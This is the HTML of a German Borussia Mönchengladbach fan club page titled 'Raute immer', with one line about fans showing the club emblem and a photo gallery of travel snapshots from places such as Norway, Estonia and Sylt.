											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-56" class="post-56 post type-post status-publish format-standard has-post-thumbnail hentry category-raute-immer category-raute-ueberall">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/raute-immer"  rel="category tag">Raute immer</a>&nbsp;<a href="http://borussen-mission.de/category/raute-ueberall"  rel="category tag">Raute überall</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Raute immer			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/raute-1" title="17:44" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-12-26T17:44:36+01:00">26. Dezember 2020</time><time class="updated" datetime="2021-05-19T09:46:58+01:00">19. Mai 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/peter"
					   title="Peter"
					>
						Peter					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			
<p>Wo immer Gladbachfans oder Missionare unterwegs sind, zeigen sie Stolz die Raute</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-26033c3437237a44e6f907cef563214e-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/IMG_20251123_123258.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/IMG_20251123_123258.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_IMG_20251123_123258.jpg"
				data-image-id="29091"
				data-title="20251123_Mittelpunkt der EU"
				data-description=""
				data-image-slug="img_20251123_123258"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="20251123_Mittelpunkt der EU"
					alt="20251123_Mittelpunkt der EU"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_IMG_20251123_123258.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/IMG_20251123_123513.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/IMG_20251123_123513.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_IMG_20251123_123513.jpg"
				data-image-id="29092"
				data-title="20251123_Mittelpunkt der EU"
				data-description=""
				data-image-slug="img_20251123_123513"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="20251123_Mittelpunkt der EU"
					alt="20251123_Mittelpunkt der EU"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_IMG_20251123_123513.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Nordkap.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Nordkap.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Nordkap.jpg"
				data-image-id="28873"
				data-title="202507-Norwegen-Nordkap"
				data-description=""
				data-image-slug="202507-norwegen-nordkap"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202507-Norwegen-Nordkap"
					alt="202507-Norwegen-Nordkap"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Nordkap.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Tromsoe-Romssa-Arena.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Tromsoe-Romssa-Arena.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Tromsoe-Romssa-Arena.jpg"
				data-image-id="28877"
				data-title="202507-Norwegen-Tromsö-Romssa-Arena"
				data-description=""
				data-image-slug="202507-norwegen-tromsoe-romssa-arena"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202507-Norwegen-Tromsö-Romssa-Arena"
					alt="202507-Norwegen-Tromsö-Romssa-Arena"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Tromsoe-Romssa-Arena.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Stadion-Henningsvaer.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Stadion-Henningsvaer.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Stadion-Henningsvaer.jpg"
				data-image-id="28878"
				data-title="202507-Norwegen-Stadion-Henningsvaer"
				data-description=""
				data-image-slug="202507-norwegen-stadion-henningsvaer"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202507-Norwegen-Stadion-Henningsvaer"
					alt="202507-Norwegen-Stadion-Henningsvaer"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Stadion-Henningsvaer.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202507-Arsenal-London.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202507-Arsenal-London.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Arsenal-London.jpg"
				data-image-id="28872"
				data-title="202507-Arsenal-London"
				data-description=""
				data-image-slug="202507-arsenal-london"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202507-Arsenal-London"
					alt="202507-Arsenal-London"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Arsenal-London.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Skywalk_Andalsnes.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Skywalk_Andalsnes.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Skywalk_Andalsnes.jpg"
				data-image-id="28874"
				data-title="202507-Norwegen-Skywalk_Andalsnes"
				data-description=""
				data-image-slug="202507-norwegen-skywalk_andalsnes"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202507-Norwegen-Skywalk_Andalsnes"
					alt="202507-Norwegen-Skywalk_Andalsnes"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Skywalk_Andalsnes.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Stabkirche-Bergen.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202507-Norwegen-Stabkirche-Bergen.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Stabkirche-Bergen.jpg"
				data-image-id="28875"
				data-title="202507-Norwegen-Stabkirche-Bergen"
				data-description=""
				data-image-slug="202507-norwegen-stabkirche-bergen"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202507-Norwegen-Stabkirche-Bergen"
					alt="202507-Norwegen-Stabkirche-Bergen"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202507-Norwegen-Stabkirche-Bergen.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202506Daenemark-Legoland.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202506Daenemark-Legoland.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202506Daenemark-Legoland.jpg"
				data-image-id="28876"
				data-title="202506-Dänemark-Legoland"
				data-description=""
				data-image-slug="202506daenemark-legoland"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202506-Dänemark-Legoland"
					alt="202506-Dänemark-Legoland"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202506Daenemark-Legoland.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202505-Kanu-Elbbruecke-Rosslau.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202505-Kanu-Elbbruecke-Rosslau.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202505-Kanu-Elbbruecke-Rosslau.jpg"
				data-image-id="28871"
				data-title="202505-Kanu-Elbbruecke-Rosslau"
				data-description=""
				data-image-slug="202505-kanu-elbbruecke-rosslau"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202505-Kanu-Elbbruecke-Rosslau"
					alt="202505-Kanu-Elbbruecke-Rosslau"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202505-Kanu-Elbbruecke-Rosslau.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202505-Tropical-Island.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202505-Tropical-Island.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202505-Tropical-Island.jpg"
				data-image-id="28869"
				data-title="202505-Tropical-Island"
				data-description=""
				data-image-slug="202505-tropical-island"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202505-Tropical-Island"
					alt="202505-Tropical-Island"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202505-Tropical-Island.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202501-Slowakei-Jasna-Chopok.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202501-Slowakei-Jasna-Chopok.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202501-Slowakei-Jasna-Chopok.jpg"
				data-image-id="28666"
				data-title="202501-Slowakei-Jasna-Chopok"
				data-description=""
				data-image-slug="202501-slowakei-jasna-chopok"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202501-Slowakei-Jasna-Chopok"
					alt="202501-Slowakei-Jasna-Chopok"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202501-Slowakei-Jasna-Chopok.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202410-Schweden-Stockholm.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202410-Schweden-Stockholm.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Schweden-Stockholm.jpg"
				data-image-id="28518"
				data-title="202410-Schweden-Stockholm"
				data-description=""
				data-image-slug="202410-schweden-stockholm"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202410-Schweden-Stockholm"
					alt="202410-Schweden-Stockholm"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Schweden-Stockholm.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202410-Finnland-Helsinki.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202410-Finnland-Helsinki.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Finnland-Helsinki.jpg"
				data-image-id="28517"
				data-title="202410-Finnland-Helsinki"
				data-description=""
				data-image-slug="202410-finnland-helsinki"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202410-Finnland-Helsinki"
					alt="202410-Finnland-Helsinki"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Finnland-Helsinki.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202410-Estland-Tallinn.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202410-Estland-Tallinn.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Estland-Tallinn.jpg"
				data-image-id="28520"
				data-title="202410-Estland-Tallinn"
				data-description=""
				data-image-slug="202410-estland-tallinn"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202410-Estland-Tallinn"
					alt="202410-Estland-Tallinn"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Estland-Tallinn.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202410-Estland-Tallinn1.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202410-Estland-Tallinn1.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Estland-Tallinn1.jpg"
				data-image-id="28519"
				data-title="202410-Estland-Tallinn1"
				data-description=""
				data-image-slug="202410-estland-tallinn1"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202410-Estland-Tallinn1"
					alt="202410-Estland-Tallinn1"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202410-Estland-Tallinn1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202409-Schweden-Visby.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202409-Schweden-Visby.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202409-Schweden-Visby.jpg"
				data-image-id="28521"
				data-title="202409-Schweden-Visby"
				data-description=""
				data-image-slug="202409-schweden-visby"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202409-Schweden-Visby"
					alt="202409-Schweden-Visby"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202409-Schweden-Visby.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202409-Schweden-Insel-Gotland.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202409-Schweden-Insel-Gotland.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202409-Schweden-Insel-Gotland.jpg"
				data-image-id="28516"
				data-title="202409-Schweden-Insel-Gotland"
				data-description=""
				data-image-slug="202409-schweden-insel-gotland"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202409-Schweden-Insel-Gotland"
					alt="202409-Schweden-Insel-Gotland"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202409-Schweden-Insel-Gotland.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202408_Anhalt-Dessau.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202408_Anhalt-Dessau.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202408_Anhalt-Dessau.jpg"
				data-image-id="28448"
				data-title="202408_Anhalt-Dessau"
				data-description=""
				data-image-slug="202408_anhalt-dessau"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202408_Anhalt-Dessau"
					alt="202408_Anhalt-Dessau"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202408_Anhalt-Dessau.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202408-Altmark.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202408-Altmark.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202408-Altmark.jpg"
				data-image-id="28449"
				data-title="202408-Altmark"
				data-description=""
				data-image-slug="202408-altmark"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202408-Altmark"
					alt="202408-Altmark"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202408-Altmark.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20240524_noerdlichster-Punkt-Deutschlands.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20240524_noerdlichster-Punkt-Deutschlands.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240524_noerdlichster-Punkt-Deutschlands.jpg"
				data-image-id="27982"
				data-title="202405_am nördlichsten Punkt Deutschlands"
				data-description=""
				data-image-slug="20240524_noerdlichster-punkt-deutschlands"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202405_am nördlichsten Punkt Deutschlands"
					alt="202405_am nördlichsten Punkt Deutschlands"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240524_noerdlichster-Punkt-Deutschlands.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20240519-Bergen-Belsen.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20240519-Bergen-Belsen.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240519-Bergen-Belsen.jpg"
				data-image-id="27980"
				data-title="20240519-Bergen-Belsen"
				data-description=""
				data-image-slug="20240519-bergen-belsen"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="20240519-Bergen-Belsen"
					alt="20240519-Bergen-Belsen"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240519-Bergen-Belsen.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20240521-Sylt-Westerland.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20240521-Sylt-Westerland.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240521-Sylt-Westerland.jpg"
				data-image-id="27979"
				data-title="20240521-Sylt-Westerland"
				data-description=""
				data-image-slug="20240521-sylt-westerland"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="20240521-Sylt-Westerland"
					alt="20240521-Sylt-Westerland"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240521-Sylt-Westerland.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20240413_gegen-BVB04-1141.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20240413_gegen-BVB04-1141.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240413_gegen-BVB04-1141.jpg"
				data-image-id="27947"
				data-title="20240413-in Mönchengladbach"
				data-description=""
				data-image-slug="20240413_gegen-bvb04-1141"
